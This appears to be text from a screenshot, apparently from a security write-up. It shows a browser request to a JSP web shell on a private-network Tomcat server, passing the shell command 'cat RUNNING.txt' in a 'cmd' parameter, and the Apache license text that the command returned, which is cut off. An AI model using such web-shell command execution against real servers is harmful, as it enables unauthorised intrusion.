 不安全 192.168.20.141:8070/filter/filter.jsp?cmd=cat%20RUNNING.txt
================================================================================
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
================================================================================
===================================================
Runnin